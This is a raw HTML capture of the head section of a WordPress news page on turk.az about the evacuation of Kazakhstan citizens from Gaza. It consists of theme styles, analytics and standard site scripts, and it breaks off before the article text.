

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/qazaxistan-v%C9%99t%C9%99ndaslarinin-q%C9%99zzadan-t%C9%99xliy%C9%99si-baslayib/
body_size: 41033
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Qazaxıstan vətəndaşlarının Qəzzadan təxliyəsi başlayıb | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qazaxıstan vətəndaşlarının Qəzzadan təxliyəsi başlayıb Şərh Qidalandırıcısı" href="https://www.turk.az/qazaxistan-v%c9%99t%c9%99ndaslarinin-q%c9%99zzadan-t%c9%99xliy%c9%99si-baslayib/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fqazaxistan-v%25c9%2599t%25c9%2599ndaslarinin-q%25c9%2599zzadan-t%25c9%2599xliy%25c9%2599si-baslayib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fqazaxistan-v%25c9%2599t%25c9%2599ndaslarinin-q%25c9%2599zzadan-t%25c9%2599xliy%25c9%2599si-baslayib%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/59928" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/qazaxistan-v%c9%99t%c9%99ndaslarinin-q%c9%99zzadan-t%c9%99xliy%c9%99si-baslayib/" />
<link rel='shortlink' href='https://www.turk.az/?p=59928' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="c66b446a04";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap 